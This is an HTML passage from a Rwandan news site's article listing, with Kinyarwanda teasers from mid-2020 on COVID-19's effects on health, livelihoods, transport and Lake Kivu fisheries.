		<div class="fancy-date"><a title="11:48 am" href="https://paxpress.rw/2020/07/23/"><span class="entry-month">Jul</span><span class="entry-date updated">23</span><span class="entry-year">2020</span></a></div>
		
		<a href="https://paxpress.rw/kubaka-aho-gukarabira-habasumba-bibangamira-abafite-ubumuga-bwubugufi-bukabije/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img loading="lazy" decoding="async" class="iso-lazy-load preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20411%20411&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2022/07/article-6-411x411.png" data-srcset="https://paxpress.rw/wp-content/uploads/2022/07/article-6-411x411.png 411w" alt="" title="article 6" width="411" height="411"  /></a>	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://paxpress.rw/kubaka-aho-gukarabira-habasumba-bibangamira-abafite-ubumuga-bwubugufi-bukabije/" title="Kubaka aho gukarabira habasumba, bibangamira abafite ubumuga bw’ubugufi bukabije" rel="bookmark">Kubaka aho gukarabira habasumba, bibangamira abafite ubumuga bw’ubugufi bukabije</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://paxpress.rw/category/health/" >Health</a></span><a href="https://paxpress.rw/kubaka-aho-gukarabira-habasumba-bibangamira-abafite-ubumuga-bwubugufi-bukabije/#respond" class="comment-link" >Leave a comment</a></div>
	<div class="entry-excerpt"><p>Abafite ubumuga bw’ubugufi bukabije ntibabasha kugera ahagenewe gukarabira intoki n’amazi meza n’isabune kuko habasumba,ibibabera imbogamizi zo kubahiriza amabwiriza yo kwirinda covid-19. Abagenzi batega imodoka mu buryo bwa rusange, na bo bari mu bagomba kubahiriza amabwiriza yo gukumira icyorezo cya covid-19, arimo gukaraba intoki n’amazi meza n’isabune, bikorerwa ahabugenewe hubatswe mu bice bitandukanye by’igihugu hasanzwe hahurira&hellip;</p>
</div>
	
<a href="https://paxpress.rw/kubaka-aho-gukarabira-habasumba-bibangamira-abafite-ubumuga-bwubugufi-bukabije/" class="post-details details-type-link" aria-label="Read more about Kubaka aho gukarabira habasumba, bibangamira abafite ubumuga bw’ubugufi bukabije">Read more<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article></div><div class="hidden wf-cell category-19" data-post-id="2002" data-date="2020-07-22T08:11:00+00:00" data-name="COVID19: Uwari mucoma yahindutse umuyede"><article class="post project-odd visible post-2002 type-post status-publish format-standard has-post-thumbnail hentry category-economy category-19" data-name="COVID19: Uwari mucoma yahindutse umuyede" data-date="2020-07-22T08:11:00+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">
		<div class="fancy-date"><a title="8:11 am" href="https://paxpress.rw/2020/07/22/"><span class="entry-month">Jul</span><span class="entry-date updated">22</span><span class="entry-year">2020</span></a></div>
		
		<a href="https://paxpress.rw/covid19-uwari-mucoma-yahindutse-umuyede/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img loading="lazy" decoding="async" class="iso-lazy-load preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20165%20165&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2022/07/article-32-165x165.jpeg" data-srcset="https://paxpress.rw/wp-content/uploads/2022/07/article-32-165x165.jpeg 165w" alt="" title="article 32" width="165" height="165"  /></a>	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://paxpress.rw/covid19-uwari-mucoma-yahindutse-umuyede/" title="COVID19: Uwari mucoma yahindutse umuyede" rel="bookmark">COVID19: Uwari mucoma yahindutse umuyede</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://paxpress.rw/category/economy/" >Economy</a></span><a href="https://paxpress.rw/covid19-uwari-mucoma-yahindutse-umuyede/#respond" class="comment-link" >Leave a comment</a></div>
	<div class="entry-excerpt"><p>Covid 19 yateye bamwe kubura akazi, bicara mu ngo aho babayeho nabi. Abandi nyamara bahisemo guhindura imirimo bajya mu ivunanye ariko ituma badasabiriza. Bamwe n’umubiri urahazaharira ariko bakishimira ko barya ibyo bavunikiye. Ku masaha ya saa ine aho bari kubaka inzu y’amagorofa abiri, uwahoze ari mucoma mbere ya COVID 19; ubu ari guhereza abafundi we&hellip;</p>
</div>
	
<a href="https://paxpress.rw/covid19-uwari-mucoma-yahindutse-umuyede/" class="post-details details-type-link" aria-label="Read more about COVID19: Uwari mucoma yahindutse umuyede">Read more<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article></div><div class="hidden wf-cell category-19" data-post-id="2645" data-date="2020-07-19T08:26:04+00:00" data-name="Pulasitiki zitabwa mu Kivu zagabanyije umusaruro w&#039;isambaza"><article class="post project-odd visible post-2645 type-post status-publish format-standard has-post-thumbnail hentry category-economy category-19" data-name="Pulasitiki zitabwa mu Kivu zagabanyije umusaruro w&#8217;isambaza" data-date="2020-07-19T08:26:04+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">
		<div class="fancy-date"><a title="8:26 am" href="https://paxpress.rw/2020/07/19/"><span class="entry-month">Jul</span><span class="entry-date updated">19</span><span class="entry-year">2020</span></a></div>
		
		<a href="https://paxpress.rw/pulasitiki-zitabwa-mu-kivu-zagabanyije-umusaruro-wisambaza/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img loading="lazy" decoding="async" class="iso-lazy-load preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20653%20653&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2024/09/Isambaza-zo-mu-Kivu-zikomeje-kwicwa-na-pulasitiki-zimenywamo-1-653x653.jpg" data-srcset="https://paxpress.rw/wp-content/uploads/2024/09/Isambaza-zo-mu-Kivu-zikomeje-kwicwa-na-pulasitiki-zimenywamo-1-653x653.jpg 653w" alt="" title="Isambaza zo mu Kivu zikomeje kwicwa na pulasitiki zimenywamo" width="653" height="653"  /></a>	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://paxpress.rw/pulasitiki-zitabwa-mu-kivu-zagabanyije-umusaruro-wisambaza/" title="Pulasitiki zitabwa mu Kivu zagabanyije umusaruro w&#8217;isambaza" rel="bookmark">Pulasitiki zitabwa mu Kivu zagabanyije umusaruro w&#8217;isambaza</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://paxpress.rw/category/economy/" >Economy</a></span><a href="https://paxpress.rw/pulasitiki-zitabwa-mu-kivu-zagabanyije-umusaruro-wisambaza/#respond" class="comment-link" >Leave a comment</a></div>
	<div class="entry-excerpt"><p>Kugira ngo amafi n’isambaza bishobore kororoka bitekanye mu kiyaga cya Kivu, buri mwaka u Rwanda rufata amezi abiri yo guhagarika uburobyi muri icyo kiyaga. Kimwe mu bivugwa ko bitera umusaruro w’isambaza kugabanyuka, harimo imyanda itabwa mu kiyaga cya Kivu ituma zimwe muri zo zipfa. Minisiteri y’Ubuhinzi n’Ubwowozi (MINAGRI), igaragaza ko isambaza zihura n’ibibazo byo kororoka&hellip;</p>
</div>
	
<a href="https://paxpress.rw/pulasitiki-zitabwa-mu-kivu-zagabanyije-umusaruro-wisambaza/" class="post-details details-type-link" aria-label="Read more about Pulasitiki zitabwa mu Kivu zagabanyije umusaruro w&#8217;isambaza">Read more<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article></div><div class="hidden wf-cell category-20" data-post-id="2050" data-date="2020-07-17T13:32:00+00:00" data-name="Muhanga: Abamotari n’abagenzi baritana bamwana mu kutubahiriza amabwiriza yo kurwanya Covid 19"><article class="post project-odd visible post-2050 type-post status-publish format-standard has-post-thumbnail hentry category-welfare category-20" data-name="Muhanga: Abamotari n’abagenzi baritana bamwana mu kutubahiriza amabwiriza yo kurwanya Covid 19" data-date="2020-07-17T13:32:00+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">
		<div class="fancy-date"><a title="1:32 pm" href="https://paxpress.rw/2020/07/17/"><span class="entry-month">Jul</span><span class="entry-date updated">17</span><span class="entry-year">2020</span></a></div>
		
		<a href="https://paxpress.rw/muhanga-abamotari-nabagenzi-baritana-bamwana-mu-kutubahiriza-amabwiriza-yo-kurwanya-covid-19/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img loading="lazy" decoding="async" class="iso-lazy-load preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20508%20508&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2022/07/article-49-508x508.jpeg" data-srcset="https://paxpress.rw/wp-content/uploads/2022/07/article-49-508x508.jpeg 508w" alt="" title="article 49" width="508" height="508"  /></a>	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://paxpress.rw/muhanga-abamotari-nabagenzi-baritana-bamwana-mu-kutubahiriza-amabwiriza-yo-kurwanya-covid-19/" title="Muhanga: Abamotari n’abagenzi baritana bamwana mu kutubahiriza amabwiriza yo kurwanya Covid 19" rel="bookmark">Muhanga: Abamotari n’abagenzi baritana bamwana mu kutubahiriza amabwiriza yo kurwanya Covid 19</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://paxpress.rw/category/welfare/" >Welfare</a></span><a href="https://paxpress.rw/muhanga-abamotari-nabagenzi-baritana-bamwana-mu-kutubahiriza-amabwiriza-yo-kurwanya-covid-19/#respond" class="comment-link" >Leave a comment</a></div>
	<div class="entry-excerpt"><p>Bamwe mu bakora umurimo wo gutwara abagenzi kuri moto, mu karere ka Muhanga baravuga ko bishimiye ingamba zabashyiriweho mu rwego rwo kwirinda icyorezo cya Covid 19. Gusa riko ngo haracyari inzira ndende ngo byubahirizwe neza, ibintu bo bavuga ko biterwa n’impamyi yo gushaka ifaranga ku bamotari ndetse n’abagenzi bigira ba ntibindeba. Muri ibi bihe u&hellip;</p>
</div>
	
<a href="https://paxpress.rw/muhanga-abamotari-nabagenzi-baritana-bamwana-mu-kutubahiriza-amabwiriza-yo-kurwanya-covid-19/" class="post-details details-type-link" aria-label="Read more about Muhanga: Abamotari n’abagenzi baritana bamwana mu kutubahiriza amabwiriza yo kurwanya Covid 19">Read more<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article></div><div class="hidden wf-cell category-19" data-post-id="2005" data-date="2020-07-15T12:25:00+00:00" data-name="Musanze: Bamwe mu banyonzi basezereye abagore kubera kubura ikibatunga"><article class="post project-odd visible post-2005 type-post status-publish format-standard has-post-thumbnail hentry category-economy category-19" data-name="Musanze: Bamwe mu banyonzi basezereye abagore kubera kubura ikibatunga" data-date="2020-07-15T12:25:00+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">
		<div class="fancy-date"><a title="12:25 pm" href="https://paxpress.rw/2020/07/15/"><span class="entry-month">Jul</span><span class="entry-date updated">15</span><span class="entry-year">2020</span></a></div>
		
		<a href="https://paxpress.rw/musanze-bamwe-mu-banyonzi-basezereye-abagore-kubera-kubura-ikibatunga/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img loading="lazy" decoding="async" class="iso-lazy-load preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20393%20393&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2022/07/Article-33-393x393.jpeg" data-srcset="https://paxpress.rw/wp-content/uploads/2022/07/Article-33-393x393.jpeg 393w" alt="" title="Article 33" width="393" height="393"  /></a>	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://paxpress.rw/musanze-bamwe-mu-banyonzi-basezereye-abagore-kubera-kubura-ikibatunga/" title="Musanze: Bamwe mu banyonzi basezereye abagore kubera kubura ikibatunga" rel="bookmark">Musanze: Bamwe mu banyonzi basezereye abagore kubera kubura ikibatunga</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://paxpress.rw/category/economy/" >Economy</a></span><a href="https://paxpress.rw/musanze-bamwe-mu-banyonzi-basezereye-abagore-kubera-kubura-ikibatunga/#respond" class="comment-link" >Leave a comment</a></div>
	<div class="entry-excerpt"><p>Bamwe mu bakora umwuga wo gutwara abantu n’ibintu ku magare (mubanyonzi) bakorera mu mugi wa Musanze ndetse no mu nkengero zawo baravuga ko kuba akazi kabo karahagaze muri iki gihe batagikora birirwa mu rugo byabagizeho ingaruka. Ibi ngo ni ukubera amabwiriza bagomba kubahiriza yo gukumira icyorezo cya Covid19. Bavuga ko bamwe basezereye abagore babo kubera&hellip;</p>
</div>
	
<a href="https://paxpress.rw/musanze-bamwe-mu-banyonzi-basezereye-abagore-kubera-kubura-ikibatunga/" class="post-details details-type-link" aria-label="Read more about Musanze: Bamwe mu banyonzi basezereye abagore kubera kubura ikibatunga">Read more<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article></div><div class="hidden wf-cell category-18" data-post-id="1917" data-date="2020-07-15T11:53:00+00:00" data-name="Kigali: Hari abatinya police kurusha kwirinda icyorezo cya Covid-19"><article class="post project-odd visible post-1917 type-post status-publish format-standard has-post-thumbnail hentry category-health category-18" data-name="Kigali: Hari abatinya police kurusha kwirinda icyorezo cya Covid-19" data-date="2020-07-15T11:53:00+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">
		<div class="fancy-date"><a title="11:53 am" href="https://paxpress.rw/2020/07/15/"><span class="entry-month">Jul</span><span class="entry-date updated">15</span><span class="entry-year">2020</span></a></div>
		
		<a href="https://paxpress.rw/kigali-hari-abatinya-police-kurusha-kwirinda-icyorezo-cya-covid-19/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img loading="lazy" decoding="async" class="iso-lazy-load preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20414%20414&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2022/07/article-8-414x414.png" data-srcset="https://paxpress.rw/wp-content/uploads/2022/07/article-8-414x414.png 414w" alt="" title="article 8" width="414" height="414"  /></a>	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://paxpress.rw/kigali-hari-abatinya-police-kurusha-kwirinda-icyorezo-cya-covid-19/" title="Kigali: Hari abatinya police kurusha kwirinda icyorezo cya Covid-19" rel="bookmark">Kigali: Hari abatinya police kurusha kwirinda icyorezo cya Covid-19</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://paxpress.rw/category/health/" >Health</a></span><a href="https://paxpress.rw/kigali-hari-abatinya-police-kurusha-kwirinda-icyorezo-cya-covid-19/#respond" class="comment-link" >Leave a comment</a></div>
	<div class="entry-excerpt"><p>Izi mbogamizi abaturage bafite ngo ni uko hari abo usanga bibutse nko kwambara neza agapfukamunwa ari uko babonye abashinzwe umutekano bamara kurenga ugasanga bakamanuye, ndetse hari n’amabwiriza batubahiriza iyo bari bonyine, ibi bikaba byagira uruhare runini mu gukwirakwiza icyorezo cya Covid19. Habumuremyi David w’imyaka 29 ukorera ubucuruzi mu mujyi wa Kigali avuga ko bibabaje cyane&hellip;</p>
</div>
	
<a href="https://paxpress.rw/kigali-hari-abatinya-police-kurusha-kwirinda-icyorezo-cya-covid-19/" class="post-details details-type-link" aria-label="Read more about Kigali: Hari abatinya police kurusha kwirinda icyorezo cya Covid-19">Read more<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article></div><div class="hidden wf-cell category-18" data-post-id="1914" data-date="2020-07-15T11:50:00+00:00" data-name="Kigali: Kwisuzuma hakoreshejwe Oraquick, byunganiye amabwiriza yo kwirinda COVID-19"><article class="post project-odd visible post-1914 type-post status-publish format-standard has-post-thumbnail hentry category-health category-18" data-name="Kigali: Kwisuzuma hakoreshejwe Oraquick, byunganiye amabwiriza yo kwirinda COVID-19" data-date="2020-07-15T11:50:00+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">
		<div class="fancy-date"><a title="11:50 am" href="https://paxpress.rw/2020/07/15/"><span class="entry-month">Jul</span><span class="entry-date updated">15</span><span class="entry-year">2020</span></a></div>
		
		<a href="https://paxpress.rw/kigali-kwisuzuma-hakoreshejwe-oraquick-byunganiye-amabwiriza-yo-kwirinda-covid-19/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img loading="lazy" decoding="async" class="iso-lazy-load preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20411%20411&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2022/07/article-7-411x411.jpeg" data-srcset="https://paxpress.rw/wp-content/uploads/2022/07/article-7-411x411.jpeg 411w" alt="" title="article 7" width="411" height="411"  /></a>	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://paxpress.rw/kigali-kwisuzuma-hakoreshejwe-oraquick-byunganiye-amabwiriza-yo-kwirinda-covid-19/" title="Kigali: Kwisuzuma hakoreshejwe Oraquick, byunganiye amabwiriza yo kwirinda COVID-19" rel="bookmark">Kigali: Kwisuzuma hakoreshejwe Oraquick, byunganiye amabwiriza yo kwirinda COVID-19</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://paxpress.rw/category/health/" >Health</a></span><a href="https://paxpress.rw/kigali-kwisuzuma-hakoreshejwe-oraquick-byunganiye-amabwiriza-yo-kwirinda-covid-19/#respond" class="comment-link" >Leave a comment</a></div>
	<div class="entry-excerpt"><p>ORAQUICK ni agakoresha gakoreshwa mu buryo bwihuse mu gusuzuma Virusi itera SIDA. Bifasha kumenya niba mu matembabuzi yo mu kanwa harimo abasirikare barwanya Virusi itera SIDA yo mu bwoko bwa 1 n’ubwa 2 mu macandwe. Ni uburyo bamwe mu baturage bavuga ko buri kunganira amwe mu mabwiriza yo kurwanya icyorezo cya COVID-19 . Ubusanzwe abashaka&hellip;</p>
</div>
	
<a href="https://paxpress.rw/kigali-kwisuzuma-hakoreshejwe-oraquick-byunganiye-amabwiriza-yo-kwirinda-covid-19/" class="post-details details-type-link" aria-label="Read more about Kigali: Kwisuzuma hakoreshejwe Oraquick, byunganiye amabwiriza yo kwirinda COVID-19">Read more<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article></div><div class="hidden wf-cell category-20" data-post-id="2053" data-date="2020-06-26T13:36:00+00:00" data-name="Covid-19: Bananiwe gutegereza igihe amadini azafungurira bahitamo kwishyingira"><article class="post project-odd visible post-2053 type-post status-publish format-standard has-post-thumbnail hentry category-welfare category-20" data-name="Covid-19: Bananiwe gutegereza igihe amadini azafungurira bahitamo kwishyingira" data-date="2020-06-26T13:36:00+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">
		<div class="fancy-date"><a title="1:36 pm" href="https://paxpress.rw/2020/06/26/"><span class="entry-month">Jun</span><span class="entry-date updated">26</span><span class="entry-year">2020</span></a></div>
		
		<a href="https://paxpress.rw/covid-19-bananiwe-gutegereza-igihe-amadini-azafungurira-bahitamo-kwishyingira/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img loading="lazy" decoding="async" class="iso-lazy-load preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20360%20360&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2022/07/article-50-360x360.jpeg" data-srcset="https://paxpress.rw/wp-content/uploads/2022/07/article-50-360x360.jpeg 360w" alt="" title="article 50" width="360" height="360"  /></a>	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://paxpress.rw/covid-19-bananiwe-gutegereza-igihe-amadini-azafungurira-bahitamo-kwishyingira/" title="Covid-19: Bananiwe gutegereza igihe amadini azafungurira bahitamo kwishyingira" rel="bookmark">Covid-19: Bananiwe gutegereza igihe amadini azafungurira bahitamo kwishyingira</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://paxpress.rw/category/welfare/" >Welfare</a></span><a href="https://paxpress.rw/covid-19-bananiwe-gutegereza-igihe-amadini-azafungurira-bahitamo-kwishyingira/#respond" class="comment-link" >Leave a comment</a></div>
	<div class="entry-excerpt"><p>Covid-19: Bananiwe gutegereza igihe amadini azafungurira bahitamo kwishyingiraBamwe mu basore n’inkumi bo mu madini n’amatorero atandukanye bari bafite umushinga w’ubukwe bagakomwa mu nkokora n’icyorezo cya Covid-1, bahisemo kwishyingira kuko batari bazi igihe aho basengera bazongera gukorera. Imyiteguro yo gusezerana imbere y’amategeko ndetse no gusezerana imbere y’Imana kuri bamwe mu basore n’inkumi yari igeze kure ubwo&hellip;</p>
</div>
	
<a href="https://paxpress.rw/covid-19-bananiwe-gutegereza-igihe-amadini-azafungurira-bahitamo-kwishyingira/" class="post-details details-type-link" aria-label="Read more about Covid-19: Bananiwe gutegereza igihe amadini azafungurira bahitamo kwishyingira">Read more<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article></div><div class="hidden wf-cell category-19" data-post-id="2014" data-date="2020-06-26T12:37:00+00:00" data-name="Abikorera bagizweho ingaruka na Covid 19 bagiye kugobokwa"><article class="post project-odd visible post-2014 type-post status-publish format-standard has-post-thumbnail hentry category-economy category-19" data-name="Abikorera bagizweho ingaruka na Covid 19 bagiye kugobokwa" data-date="2020-06-26T12:37:00+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">
		<div class="fancy-date"><a title="12:37 pm" href="https://paxpress.rw/2020/06/26/"><span class="entry-month">Jun</span><span class="entry-date updated">26</span><span class="entry-year">2020</span></a></div>
		
		<a href="https://paxpress.rw/abikorera-bagizweho-ingaruka-na-covid-19-bagiye-kugobokwa/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img loading="lazy" decoding="async" class="iso-lazy-load preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20168%20168&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2022/07/Article-36-168x168.jpeg" data-srcset="https://paxpress.rw/wp-content/uploads/2022/07/Article-36-168x168.jpeg 168w" alt="" title="Article 36" width="168" height="168"  /></a>	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://paxpress.rw/abikorera-bagizweho-ingaruka-na-covid-19-bagiye-kugobokwa/" title="Abikorera bagizweho ingaruka na Covid 19 bagiye kugobokwa" rel="bookmark">Abikorera bagizweho ingaruka na Covid 19 bagiye kugobokwa</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://paxpress.rw/category/economy/" >Economy</a></span><a href="https://paxpress.rw/abikorera-bagizweho-ingaruka-na-covid-19-bagiye-kugobokwa/#respond" class="comment-link" >Leave a comment</a></div>
	<div class="entry-excerpt"><p>Leta y’u Rwanda yatangije ikigega kizafasha inzego zitandukanye z’abikorera zagezweho n’ingaruka z’icyorezo cya COVID-19 kongera kubyutsa ibikorwa byabo. Gusa aba bagomba kugaragaza nyine uko byabagizeho ingaruka kandi bagabanije mu byiciro bitandukanye Ni ikigega cyatangijwe tariki 08 Kamena 2020, nk’uko Kigali Today ibitangaza, kikaba ari igisubizo ku bikorera bakunze kugaragaza ko icyo cyorezo cyabadindije mu mikorere,&hellip;</p>
</div>
	
<a href="https://paxpress.rw/abikorera-bagizweho-ingaruka-na-covid-19-bagiye-kugobokwa/" class="post-details details-type-link" aria-label="Read more about Abikorera bagizweho ingaruka na Covid 19 bagiye kugobokwa">Read more<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article></div><div class="hidden wf-cell category-19" data-post-id="2008" data-date="2020-06-26T12:29:00+00:00" data-name="Kigali: Baracyishyura moto mu ntoki kandi basabwa gukoresha ikoranabuhanga￼"><article class="post project-odd visible post-2008 type-post status-publish format-standard has-post-thumbnail hentry category-economy category-19" data-name="Kigali: Baracyishyura moto mu ntoki kandi basabwa gukoresha ikoranabuhanga￼" data-date="2020-06-26T12:29:00+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">
		<div class="fancy-date"><a title="12:29 pm" href="https://paxpress.rw/2020/06/26/"><span class="entry-month">Jun</span><span class="entry-date updated">26</span><span class="entry-year">2020</span></a></div>
		
		<a href="https://paxpress.rw/kigali-baracyishyura-moto-mu-ntoki-kandi-basabwa-gukoresha-ikoranabuhanga%ef%bf%bc/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img loading="lazy" decoding="async" class="iso-lazy-load preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20487%20487&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2022/07/Article-34-487x487.jpeg" data-srcset="https://paxpress.rw/wp-content/uploads/2022/07/Article-34-487x487.jpeg 487w" alt="" title="Article 34" width="487" height="487"  /></a>	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://paxpress.rw/kigali-baracyishyura-moto-mu-ntoki-kandi-basabwa-gukoresha-ikoranabuhanga%ef%bf%bc/" title="Kigali: Baracyishyura moto mu ntoki kandi basabwa gukoresha ikoranabuhanga￼" rel="bookmark">Kigali: Baracyishyura moto mu ntoki kandi basabwa gukoresha ikoranabuhanga￼</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://paxpress.rw/category/economy/" >Economy</a></span><a href="https://paxpress.rw/kigali-baracyishyura-moto-mu-ntoki-kandi-basabwa-gukoresha-ikoranabuhanga%ef%bf%bc/#respond" class="comment-link" >Leave a comment</a></div>
	<div class="entry-excerpt"><p>Kwishyura ingendo n’ibindi bikorwa by’ubucuruzi hifashishijwe ikoranabuhanga ni imwe mu ngamba leta y’u Rwanda yashyizeho zo kwirinda ikwirakwizwa ry’ubwandu bwa covid 19 hirindwa guhererekanya amafaranga mu ntoki. Gusa haba abatwara moto n’abagenzi, bamwe muri bo baracyagowe no gukoresha iryo koranabuhanga bamwe barifiteho amakuru atari yo abandi bagitsimbaraye ku buryo bari bamenyereye mbere. Bamwe mu batwara&hellip;</p>
</div>
	
<a href="https://paxpress.rw/kigali-baracyishyura-moto-mu-ntoki-kandi-basabwa-gukoresha-ikoranabuhanga%ef%bf%bc/" class="post-details details-type-link" aria-label="Read more about Kigali: Baracyishyura moto mu ntoki kandi basabwa gukoresha ikoranabuhanga￼">Read more<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article></div><div class="hidden wf-cell category-18" data-post-id="1920" data-date="2020-06-26T12:19:00+00:00" data-name="Muhanga: Bayobotse inzira z’ibyaro batinya kubazwa agapfukamunwa"><article class="post project-odd visible post-1920 type-post status-publish format-standard has-post-thumbnail hentry category-health category-18" data-name="Muhanga: Bayobotse inzira z’ibyaro batinya kubazwa agapfukamunwa" data-date="2020-06-26T12:19:00+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">
		<div class="fancy-date"><a title="12:19 pm" href="https://paxpress.rw/2020/06/26/"><span class="entry-month">Jun</span><span class="entry-date updated">26</span><span class="entry-year">2020</span></a></div>
		
		<a href="https://paxpress.rw/muhanga-bayobotse-inzira-zibyaro-batinya-kubazwa-agapfukamunwa/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img loading="lazy" decoding="async" class="iso-lazy-load preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20484%20484&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2022/07/article-9-484x484.jpeg" data-srcset="https://paxpress.rw/wp-content/uploads/2022/07/article-9-484x484.jpeg 484w" alt="" title="article 9" width="484" height="484"  /></a>	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://paxpress.rw/muhanga-bayobotse-inzira-zibyaro-batinya-kubazwa-agapfukamunwa/" title="Muhanga: Bayobotse inzira z’ibyaro batinya kubazwa agapfukamunwa" rel="bookmark">Muhanga: Bayobotse inzira z’ibyaro batinya kubazwa agapfukamunwa</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://paxpress.rw/category/health/" >Health</a></span><a href="https://paxpress.rw/muhanga-bayobotse-inzira-zibyaro-batinya-kubazwa-agapfukamunwa/#respond" class="comment-link" >Leave a comment</a></div>
	<div class="entry-excerpt"><p>Bamwe mu baturage bo mu karere ka Muhanga bavuga ko basobanukiwe n’akamaro ko kwambara agapfukamunwa, mu rwego rwo kwirinda icyorezo cya Covid-19, nyamara banagaragaza impungenge ko babangamirwa no kukambara ngo kuko bituma badahumeka neza. Bamwe bahisemo guhindura amayira ngo badahura n’abayobozi bakabahana. Mu rwego rwo kwirinda ko babazwa n’inzego zibishinzwe ibijyanye n’agapfukamunwa, aba baturage bavuga&hellip;</p>
</div>
	
